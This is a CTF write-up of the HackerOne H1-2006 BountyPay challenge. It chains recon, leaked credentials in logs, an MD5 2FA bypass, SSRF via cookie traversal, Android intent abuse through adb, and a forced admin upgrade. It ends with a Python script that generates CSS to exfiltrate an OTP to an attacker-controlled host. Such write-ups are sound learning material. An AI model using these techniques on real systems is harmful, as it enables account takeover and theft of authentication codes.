H1-2006 2020 writeup

Through multiple vulnerabilites in the web apps and the mobile app i was able to recover Marten’s account and pay all the hackers! Thus completing the CTF.
The first thing i did was check certificate transparency logs for certs issued to the domains in scope. This gave me:
- software.bountypay.h1ctf.com
- staff.bountypay.h1ctf.com
- api.bountypay.h1ctf.com
- app.bountypay.h1ctf.com
- bountypay.h1ctf.com
A quick look at all of them showed me that software.bountypay.h1ctf.com was only reachable by an internal IP (exploited later), app.bountypay.h1ctf.com and staff.bountypay.h1ctf.com had login pages, bountypay.h1ctf.com was a landing page with links to above mentioned login pages and last api.bountypay.h1ctf.com had a link on it’s page which redirected to a google search https://api.bountypay.h1ctf.com/redirect?url=https://www.google.com/search?q=REST+API which will come in handy later.
Not having too many options i decided to throw a small wordlist at the targets to see if there would be any quick hits, and there was one indeed! http://app.bountypay.h1ctf.com/.git/config This downloaded a git config file with the following contents:
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = https://github.com/bounty-pay-code/request-logger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
Look at that, a git repo :)
Navigating to this repo shows us a single file called logger.php, with the following contents:
<?php
$data = array(
'IP' => $_SERVER["REMOTE_ADDR"],
'URI' => $_SERVER["REQUEST_URI"],
'METHOD' => $_SERVER["REQUEST_METHOD"],
'PARAMS' => array(
'GET' => $_GET,
'POST' => $_POST
)
);
file_put_contents('bp_web_trace.log', date("U").':'.base64_encode(json_encode($data))."\n",FILE_APPEND );
As we can see it logs HTTP requests to a file called ‘bp_web_trace.log’, so let’s see if we can find that on the server. We can! It downloads the logfile:
1588931909:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJHRVQiLCJQQVJBTVMiOnsiR0VUIjpbXSwiUE9TVCI6W119fQ==
1588931919:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIn19fQ==
1588931928:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIiwiY2hhbGxlbmdlX2Fuc3dlciI6ImJEODNKazI3ZFEifX19
1588931945:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC9zdGF0ZW1lbnRzIiwiTUVUSE9EIjoiR0VUIiwiUEFSQU1TIjp7IkdFVCI6eyJtb250aCI6IjA0IiwieWVhciI6IjIwMjAifSwiUE9TVCI6W119fQ==
Base64 encoded data, let us decode that real quick.
1588931909:{"IP":"192.168.1.1","URI":"\/","METHOD":"GET","PARAMS":{"GET":[],"POST":[]}}
1588931919:{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"username":"brian.oliver","password":"V7h0inzX"}}}
1588931928:{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"username":"brian.oliver","password":"V7h0inzX","challenge_answer":"bD83Jk27dQ"}}}
1588931945:{"IP":"192.168.1.1","URI":"\/statements","METHOD":"GET","PARAMS":{"GET":{"month":"04","year":"2020"},"POST":[]}}
Credentials! Trying those credentials on app.bountypay.h1ctf.com lets us log right in, but we are greeted by a required 2fa step. We see “challenge_answer” in the leaked logs trying that value sadly fails. After trying to bypass the 2fa in a few different ways i decided to take the “challenge_answer” value and generate all hashes on cyberchef for it, as i saw the POST request sends a parameter called “challenge”. So I tried to replace the “challenge” value with each generated hash one by one, keeping “challenge_answer” the same. MD5 worked! We are in Brian’s account.
The dashboard only has a single functionality, Load Transactions. Trying the date we got from the logfile comes up empty, so do all other date we can chose. I investigated the request it sends in burp and saw that it displays the full API request it sends to the api sever internally. The cookie that was set on login is just base64 encoded json, upon decoding i saw that it was comprised of an account_id and a hash. The account_id was reflected in the response, so i added a “#” to the end of the account_id to check if it would cut of the internal request URL. To my surprise, it did. This displayed us with some more information on Brian, namely his full name and the company he is registered for. At this point i spent quite a while trying random things like bruteforcing paths via editing the cookie, without any interesting results. Then i remembered the redirect to a google search we saw from earlier, both the internal request and the redirect were hitting api.bountypay.h1ctf.com So i edited to cookie’s account_id to traverse back to the root of the api request and appended “redirect?url=https://www.google.com/search?q=REST+API” like so
{"account_id":"F8gHiqSdpK/../../../../../redirect?url=https://www.google.com/search?q=REST+API","hash":"de235bffd23df6995ad4e0930baac1a2"}
Response: 200 OK Interesting. I tried replacing google.com with a random website to see if there was an open redirect present. “URL NOT FOUND IN WHITELIST” :( But i didn’t give up and tried to bypass the filter, which didn’t work :(
I remembered that there was software.bountypay.h1ctf.com which required an internal IP address, so i replaced the url with http://software.bountypay.h1ctf.com… and “URL NOT FOUND IN WHITELIST”. This sent me down a few rabbit holes, a few too many rabbit holes… After a while i came back to the request and tried the same url again, this time with https://….. it worked -.- We got a 404 not found. So i went ahead and started bruteforcing paths using intruder with a wordlist and base64 encoding the cookie before sending it off making sure i ended our path with “#” to cancel out the rest of the internal request.
We got a 200 OK on /uploads showing us a file called BountyPay.apk Let’s download it!
After unzipping and decompiling the app i went straight into the code to see what the app was about. I quickly found PartOne-, PartTwo- and PartThreeActivity, so i started with PartOne.
Reading the code was pretty straight forward, I saw that it was getting an intent with 1 parameter called “start” with value “PartTwoActivity”. Looking at the manifest showed me the schema and host i had to use to call the intent, so i fired up genymotion and loaded up the app.
It required us to enter a name and an optional twitter handle, so i did and it opened the first activity.
using adb i sent the command
\adb.exe shell am start -a "android.intent.action.VIEW" -d "one://part?start=PartTwoActivity"
Which opened up the second activity. Progress!
Again, looking at the code I saw it was getting an intent this time with 2 query parameters “two” and “switch” with values “light” and “on”. Sending the second command
\adb.exe shell am start -a "android.intent.action.VIEW" -d "two://part?two=light\&switch=on"
This revealed a textbox on the screen that was invisible before. It requested us entering a value starting with “X-“ Reading the code i found out that it was looking for a “dataSnapshot” value which turned out to be firebase related. Not having any idea how to get that value without modifying the app and printing it out i decided to just search all of the code for “X-“ which turned up a few results, the most interesting one was “X-Token”. I tried inputting “X-Token” and it opened the third activity.
The code for this activity was much bigger, it made a post request to a host with token, logging stuff here and there. And it was looking for some parameters yet again, this time base64 encoded. So we send the third command
.\adb.exe shell am start -a "android.intent.action.VIEW" -d "three://part?three=UGFydFRocmVlQWN0aXZpdHk=\&switch=b24=\&header=X-Token"
This revealed yet another textbox this time asking for a leaked hash. Looking at the code again i noticed that “SharedPreferences” related things were being called in all the activities. A quick google told me that this is an easy way to store key-value pairs directly on the phone in data/data/{appname} After checking out that location on the filesystem and navigating to /shared_prefs inside that folder I saw that there was a file called “user_created.xml” Looking at the contents

Could this be the hash it is looking for?

Yes!
Seeing the “HOST” value being http://api.bountypay.h1ctf.com i remembered that during my initial recon i found an endpoint on there /api/staff. It replied with “[“Missing or invalid Token”]”. Could this be our missing token?
In burp i tried setting it as a cookie first with no success, as a header like the following “token: value” also with no success. I decided to try the same format as inside the app “X-Token: 8e9998ee3137ca9ade8f372739f062c1” And it worked. It replied with
[{"name":"Sam Jenkins","staff_id":"STF:84DJKEIP38"},{"name":"Brian Oliver","staff_id":"STF:KE624RQ2T9"}]
Staff accounts, interesting. But i didnt really have a use for this… yet. After jumping into many rabbit holes yet again i decided to try simply changing the request to /api/staff to a POST request. 400 Bad Request: [“Missing Parameter”]
Could this mean that a POST request created staff accounts? i decided to add “staff_id=STF:84DJKEIP38” as a POST parameter to see what would happen.
["Staff Member already has an account"]
Trying the other ID as well with the same response I was back to following rabbit holes. I saw that Hacker0x01 retweeted an account called BountyPayHQ. I investigated and noticed a tweet reading the following:
Today we welcome Sandra to the team!!!
Who is sandra? Checking the people who BountyPayHQ follows revealed Sandra! She tweeted a picture of her badge (never do this) https://pbs.twimg.com/media/EXfGdchWoAAtVO0?format=jpg&name=4096x4096 Another staff_id to try.
{"description":"Staff Member Account Created","username":"sandra.allison","password":"s%3D8qB8zEpMnc*xsz7Yp5"}
Aaaand we have a staff account, sweet. Looking around we see a ticket from an admin, the ability to change our profile name and picture as well as the ability to report a url to the admins. With the exception being /admin urls which will become important in a bit. The html for the ticket tab referenced a javascript file called
It was relatively smalle so i quickly went through the code to determine what it does.
$(".upgradeToAdmin").click(function () {
let t = $('input[name="username"]').val();
$.get("/admin/upgrade?username=" + t, function () {
alert("User Upgraded to Admin")
})
Sends a request to an endpoint upgrading an account to admin. Juicy. Hitting it we get denied telling us we are missing the permissions.
$(".tab").click(function () {
return $(".tab").removeClass("active"),
$(this).addClass("active"),
$("div.content").addClass("hidden"),
$("div.content-" + $(this).attr("data-target")).removeClass("hidden"),
!1
})
Some UI stuff.
$(".sendReport").click(function () {
$.get("/admin/report?url=" + url, function () {
alert("Report sent to admin team")
})
sending the report I mentioned earlier.
document.location.hash.length > 0 && ("#tab1" === document.location.hash && $(".tab1").trigger("click"), "#tab2" === document.location.hash && $(".tab2").trigger("click"), "#tab3" === document.location.hash && $(".tab3").trigger("click"), "#tab4" === document.location.hash && $(".tab4").trigger("click"));
This check if a url fragment is present and then calls the “click” event on elements with the class of tab1-4. Hmm.
If we can somehow control the “class” attribute of an element, we can then “click” on that element by appending #tab1-4 to the end of the URL. Since the “upgradeToAdmin” function looks for “class” attribute named “upgradeToAdmin” as well, we could chain these two things together to make someone instantly call the “upgradeToAdmin” function. This would effectively allow us to send a url to an admin who instantly calls the “upgradeToAdmin” function upon visiting the link. Playing around with the edit profile functionality i noticed that we can change the name of the picture to anything we want, which will also be reflected inside a “class” attribute on the ticket endpoint. Another puzzle piece for our exploit chain. Changing the profile picture name to “tab1+upgradeToAdmin” inside the request is our first step to the chain.
Testing what we have so far on the ticket endpoint /?template=ticket&ticket_id=3582#tab1 We can see that it sends the request upon visiting, with one problem still remaining. The jquery function looks for an input element with name “username” which is not on the ticket page, thus setting the username to upgrade to “undefined”. I found an input element with name “username” after a quick search, it was the login page. It struck me as odd that all pages were loaded as templates instead of normal endpoints, like on all the other pages. I had the crazy idea that if i was able to load 2 templates at once, i could load the ticket and login template thus having almost all i need to complete the chain.
I tried many things like template=1,2 or template=1&template=2 and so on. I remembered that you can turn query parameters into arrays like so “template[]=”, so i tried “template[]=1,2” didn’t work. Then i tried “template[]=login&template[]=ticket”, it worked! i couldnt believe. The last puzzle piece was prepopulating the username input field with our desired name which was “sandra.allison”. Luckily adding the query parameter “username=sandra.allison” did just that. Exploit chain complete. After a successful dry run i base64 encoded the path, appended it to the report request
/admin/report?url=Lz90ZW1wbGF0ZVtdPWxvZ2luJnVzZXJuYW1lPXNhbmRyYS5hbGxpc29uJnRlbXBsYXRlW109dGlja2V0JnRpY2tldF9pZD0zNTgyI3RhYjQ=
and send it off.
A short wait later i refreshed the page and was greeted with a new tab in my menu called admin.

Another set of credentials, the only other active once besides Brian’s which we already knew.
Logging in with the credentials on app.bountypay.h1ctf.com yet again showed us the 2fa prompt. Remembering the MD5 encoded 10 char value from last time i wondered if we could just reuse it, since we didnt have a valid code for marten. It works, the server just checks if the 10 char value == the MD5 hash of it. Inside Martens account we again have the Load Transactions feature, but this time with a single entry for 05/2020. So close to our goal of paying out the bounties! Hitting pay we are redirected to the payment page with yet another 2fa step, but this time our MD5 trick doesnt help. We have 2 minutes to obtain a valid OTP code to send the payment. Looking at the request of the original page load i noticed it sending a url to a .css file in the post parameters. “uni_2fa_style.css” Is this actually CSS for the 2fa app? Could this be a case of CSS injection? I changed the URL to one i control with simple css file containing an image url to a server i control. Repeating the request, waiting a second, we got a hit!
Time to find out what element our potential code is in. i quickly found an input element with a name starting with “c” so i tried input[name^=’code’] and got another hit. Now i decided to write a quick python script to automatically generate the css for me to speed things up. It found that there are 7 input fields with names code_1 - code_7.
This was the code i ended up with
import sys
keyspace = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789/*-+\{\}[]\!\\\"£$%^&*()_="
css1 = """
input[name^='code_1'][value^='%s'] {
background-image: url('http://myurl/1%s');
}
"""
css2 = """
input[name^='code_2'][value^='%s'] {
background-image: url('http://myurl/2%s');
}
"""
css3 = """
input[name^='code_3'][value^='%s'] {
background-image: url('http://myurl/3%s');
}
"""
css4 = """
input[name^='code_4'][value^='%s'] {
background-image: url('http://myurl/4%s');
}
"""
css5 = """
input[name^='code_5'][value^='%s'] {
background-image: url('http://myurl/5%s');
}
"""
css6 = """
input[name^='code_6'][value^='%s'] {
background-image: url('http://myurl/6%s');
}
"""
css7 = """
input[name^='code_7'][value^='%s'] {
background-image: url('http://myurl/7%s');
}
"""
for letter in keyspace:
print(css1 % (letter,letter))
print(css2 % (letter,letter))
print(css3 % (letter,letter))
print(css4 % (letter,letter))
print(css5 % (letter,letter))
print(css6 % (letter,letter))
print(css7 % (letter,letter))
Requesting the payments page again, intercepting the request, loading the css file via the request, waiting for the responses, extracting the leaked letters and? SUCCESS!